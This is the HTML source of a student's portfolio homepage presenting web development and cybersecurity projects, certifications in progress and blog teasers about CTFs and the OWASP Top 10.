


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Idra Mkumbanya - Developer & Security Professional</title>
    <link rel="icon" type="image/svg+xml" href="pictures/favicon.svg" />
    <!-- Preconnect for faster font loading -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Syne:wght@700;800;900&display=swap" />
    <link rel="stylesheet" href="css/styles.css" />
    <meta name="description" content="Idra Mkumbanya - Computer Networks and Information Security student at University of Dodoma. Web developer and cybersecurity enthusiast." />
    <meta name="keywords" content="Idra Mkumbanya, Portfolio, Web Developer, Cybersecurity, Dodoma, Tanzania" />
    <meta name="theme-color" content="#020617" />
    <link rel="dns-prefetch" href="https://github.com" />
    <meta name="author" content="Idra Mkumbanya" />
    <meta property="og:title" content="Idra Mkumbanya - Developer & Security Professional" />
    <meta property="og:description" content="Portfolio of Idra Mkumbanya - Web Developer and Cybersecurity Student" />
    <meta property="og:type" content="website" />
    <script src="js/script.js" defer></script>
</head>
<body>
    <a href="#ajax-content" class="skip-link">Skip to main content</a>
    <div class="menu-overlay" id="menu-overlay"></div>
    <div class="grid-bg"></div>

    <nav>
        <div class="logo">Swahili<span>Cyber</span></div>
        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
            <span></span><span></span><span></span>
        </button>
        <ul id="nav-menu" role="list">
            <li><a href="index.html" class="active">HOME</a></li>
            <li><a href="project.html">WORK</a></li>
            <li><a href="aboutme.html">ABOUT</a></li>
            <li><a href="contact.html">CONTACT</a></li>
            <li><a href="survey.html">SURVEY</a></li>
            <li><a href="blog.html">BLOG</a></li>
        </ul>
        <div class="nav-right">
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle light and dark mode">🌙</button>
            <a href="contact.html" class="talk-btn">LET'S TALK</a>
            <a href="#" class="btn-cv" id="download-cv">Download CV</a>
        </div>
    </nav>

    <main id="ajax-content">

        <!-- ===== HERO ===== -->
        <header>
            <div class="avatar-wrap">
                <!--
                    Replace src with your actual photo path e.g. "pictures/developer.png"
                    The SVG initials show automatically if the image is missing.
                -->
                <img
                    id="profile-img"
                    src="pictures/developer.png"
                    alt="Idra Mkumbanya — Web Developer and Security Professional"
                    class="profile-photo"
                    width="200" height="200"
                    loading="eager"
                    fetchpriority="high"
                    decoding="async"
                />
                <div class="avatar-fallback" aria-hidden="true">
                    <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <linearGradient id="avatarGrad" x1="0%" y1="0%" x2="100%" y2="100%">
                                <stop offset="0%"   stop-color="#00d9ff"/>
                                <stop offset="100%" stop-color="#8b5cf6"/>
                            </linearGradient>
                        </defs>
                        <circle  cx="50" cy="34" r="21" fill="url(#avatarGrad)" opacity="0.9"/>
                        <ellipse cx="50" cy="80" rx="29" ry="22" fill="url(#avatarGrad)" opacity="0.7"/>
                        <text x="50" y="40" text-anchor="middle" dominant-baseline="middle"
                              font-family="Syne,sans-serif" font-size="19" font-weight="900"
                              fill="#020617">IM</text>
                    </svg>
                </div>
            </div>

            <p id="greeting" class="greeting-text">Hello!</p>
            <div class="open-to-work-badge" aria-label="Currently open to work">
                <span class="otw-dot"></span>
                Open to Internships &amp; Freelance
            </div>
            <h1>Hi, I'm Idra</h1>

            <!--
                The typing line below shows your STATIC_TITLE first (types once, stays),
                then cycles through CYCLING_WORDS from script.js.
                To change what's displayed, edit STATIC_TITLE and CYCLING_WORDS in script.js.
            -->
            <p class="typing-text"><span id="changing-text"></span></p>

            <p class="hero-desc">
                Computer Networks and Information Security student at the University of Dodoma —
                building secure web applications, network solutions, and modern digital experiences.
            </p>
            <div class="hero-buttons">
                <a href="project.html" class="btn-primary">View My Work</a>
                <a href="contact.html" class="btn-secondary">Get In Touch</a>
            </div>
        </header>

        <!-- ===== STATS ===== -->
        <section class="stats-section" aria-label="Quick stats">
            <div class="stat-box"><h3>5+</h3><p>Projects Completed</p></div>
            <div class="stat-box"><h3>2+</h3><p>Years Learning</p></div>
            <div class="stat-box"><h3>5+</h3><p>Technologies Used</p></div>
            <div class="stat-box"><h3>100%</h3><p>Dedication</p></div>
        </section>

        <!-- ===== SERVICES ===== -->
        <section>
            <h2>What I Do</h2>
            <div class="services-grid">
                <div class="service-card">
                    <span class="service-icon">🌐</span>
                    <h3>Web Development</h3>
                    <p>Building responsive, modern websites using HTML, CSS, JavaScript, PHP, and MySQL.</p>
                    <a href="project.html" class="service-cta">View Projects →</a>
                </div>
                <div class="service-card">
                    <span class="service-icon">🔒</span>
                    <h3>Cybersecurity</h3>
                    <p>Applying security principles to protect systems, networks, and data from threats.</p>
                    <a href="blog.html" class="service-cta">Read Security Notes →</a>
                </div>
                <div class="service-card">
                    <span class="service-icon">🖧</span>
                    <h3>Networking</h3>
                    <p>Designing and securing network infrastructure — routing, switching, and firewalls.</p>
                    <a href="contact.html" class="service-cta">Consult with Me →</a>
                </div>
            </div>
        </section>

        <!-- ===== TECH STACK ===== -->
        <section>
            <h2>Tech Stack</h2>
            <div class="tech-stack-showcase" aria-label="Technologies I work with">
                <span><img src="pictures/html.png" width="16" height="16" alt="" style="object-fit: contain;"/> HTML5</span>
                <span>🎨 CSS3</span>
                <span><img src="pictures/js.png" width="16" height="16" alt="" style="object-fit: contain;"/> JavaScript</span>
                <span>🐘 PHP</span>
                <span>🐬 MySQL</span>
                <span>🐧 Linux</span>
                <span>🐙 Git</span>
                <span>🖧 Networking</span>
                <span><img src="pictures/security.png" width="16" height="16" alt="" style="object-fit: contain;"/> Cybersecurity</span>
            </div>
        </section>

        <!-- ===== FEATURED PROJECTS ===== -->
        <section id="projects">
            <h2>Featured Projects</h2>
            <div class="projects-container">
                <div class="project-card project-featured">
                    <div class="project-featured-badge">⭐ Featured Project</div>
                    <img src="pictures/unipapers.png" alt="UniPapers — University past examination papers platform" loading="lazy" width="400" height="210"/>
                    <div class="project-info">
                        <h3>UniPapers — Past Papers Platform</h3>
                        <p class="proj-desc">Full-stack platform for university students to find and download past exam papers — with cascading dropdowns, PDF uploads, and an admin approval panel backed by PHP and MySQL.</p>
                        <div class="tech-stack">
                            <span class="tech-badge">PHP</span>
                            <span class="tech-badge">MySQL</span>
                            <span class="tech-badge">JavaScript</span>
                            <span class="tech-badge">REST API</span>
                        </div>
                        <div class="project-links">
                            <!--<a href="#" class="proj-link">🔗 Live Demo</a>-->
                            <a href="https://github.com/iamidra" class="proj-link" target="_blank" rel="noopener noreferrer">📂 GitHub</a>
                        </div>
                    </div>
                </div>
                <div class="project-card">
                    <img src="pictures/srms.png" alt="Student records management system" loading="lazy" width="400" height="210"/>
                    <div class="project-info">
                        <h3>Student Records Management System</h3>
                        <p class="proj-desc">Full-stack platform for managing student records — with user authentication, data validation, and a responsive admin panel.</p>
                        <div class="tech-stack">
                            <span class="tech-badge">PHP</span><span class="tech-badge">MYSQL</span><span class="tech-badge">JavaScript</span>
                        </div>
                        <div class="project-links">
                            <!--<a href="#" class="proj-link">🔗 Live Demo</a>-->
                            <a href="https://github.com/iamidra" class="proj-link" target="_blank" rel="noopener noreferrer">📂 GitHub</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- ===== TERMINAL ===== -->
        <section>
            <h2>About Me</h2>
            <div class="terminal-box" role="region" aria-label="About me in terminal style">
<pre><span class="cmd">$ whoami</span>
<span class="val">Idra Mkumbanya</span>

<span class="cmd">$ role</span>
<span class="val">Web Developer | Cybersecurity Student</span>

<span class="cmd">$ university</span>
<span class="val">University of Dodoma</span>

<span class="cmd">$ interests</span>
<span class="val">Web Development | Network Security | Linux Systems | Databases</span>

<span class="cmd">$ goal</span>
<span class="val">Full Stack Developer | Cybersecurity Specialist</span></pre>
            </div>
        </section>

        <!-- ===== CERTIFICATIONS ===== -->
        <section class="certs-section" aria-label="Certifications and learning">
            <h2>🎓 Certifications &amp; Learning</h2>
            
            <div class="certs-grid">
                <div class="cert-card">
                    <div class="cert-icon">🔒</div>
                    <div class="cert-info">
                        <h3>CompTIA Security+</h3>
                        <span class="cert-status in-progress">In Progress</span>
                        <p>Foundational cybersecurity — threats, cryptography, identity management &amp; risk.</p>
                    </div>
                </div>
                <div class="cert-card">
                    <div class="cert-icon">🌐</div>
                    <div class="cert-info">
                        <h3>Cisco CCNA</h3>
                        <span class="cert-status in-progress">In Progress</span>
                        <p>Networking fundamentals — routing, switching, VLANs, OSPF &amp; network security.</p>
                    </div>
                </div>
                <div class="cert-card">
                    <div class="cert-icon">🚩</div>
                    <div class="cert-info">
                        <h3>TryHackMe</h3>
                        <span class="cert-status active">Active</span>
                        <p>Hands-on CTF challenges covering penetration testing, web security &amp; forensics.</p>
                    </div>
                </div>
                <div class="cert-card">
                    <div class="cert-icon">🎓</div>
                    <div class="cert-info">
                        <h3>B.Sc. Computer Networks &amp; InfoSec</h3>
                        <span class="cert-status in-progress">In Progress</span>
                        <p>University of Dodoma.</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- ===== BLOG TEASER ===== -->
        <section class="blog-teaser-section">
            <h2>📝 From the Blog</h2>
            <p class="section-intro">CTF writeups, security notes, and web dev deep-dives. New posts as I learn.</p>
            <div class="blog-teaser-grid">
                <a href="blog.html" class="blog-teaser-card">
                    <span class="blog-tag">CTF</span>
                    <h3>Getting Started with CTF Challenges</h3>
                    <p>My first experience with Capture the Flag — tools, mindset, and lessons from TryHackMe.</p>
                    <span class="blog-read-more">Read more →</span>
                </a>
                <a href="blog.html" class="blog-teaser-card">
                    <span class="blog-tag">Security</span>
                    <h3>OWASP Top 10 — What Every Developer Should Know</h3>
                    <p>A practical breakdown of the most critical web application security risks and how to prevent them.</p>
                    <span class="blog-read-more">Read more →</span>
                </a>
                <a href="blog.html" class="blog-teaser-card">
                    <span class="blog-tag">Networking</span>
                    <h3>CCNA Notes: Subnetting Made Simple</h3>
                    <p>The subnetting method that finally made it click for me — with examples and a handy cheatsheet.</p>
                    <span class="blog-read-more">Read more →</span>
                </a>
            </div>
            <div style="text-align:center;margin-top:32px;">
                <a href="blog.html" class="btn-secondary">View All Posts →</a>
            </div>
        </section>

        <!-- ===== CTA ===== -->
        <section class="cta-section">
            <h2>Let's Build Something Secure</h2>
            <p>Interested in working together or discussing technology, development, or cybersecurity?</p>
            <a href="contact.html" class="btn-primary">Contact Me</a>
        </section>

    </main>

        <footer>
        <div class="footer-content">
            <div class="footer-brand">
                <h3>SwahiliCyber</h3>
                <p>Building secure, modern, and responsive digital experiences.</p>
            </div>
            <div class="footer-newsletter">
                <h4>Stay Updated</h4>
                <form class="newsletter-form" onsubmit="event.preventDefault(); showNotification('Subscribed to newsletter!', 'success');">
                    <input type="email" placeholder="Enter your email" required />
                    <button type="submit">Subscribe</button>
                </form>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 Idra Mkumbanya. All rights reserved.</p>
            <div class="footer-links">
                <a href="https://github.com/iamidra" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="contact.html">Contact</a>
                <a href="survey.html">Feedback</a>
            </div>
        </div>
        <a href="#" id="scroll-top" class="back-to-top" aria-label="Back to top">↑</a>
    </footer>
</body>
</html>
</file>
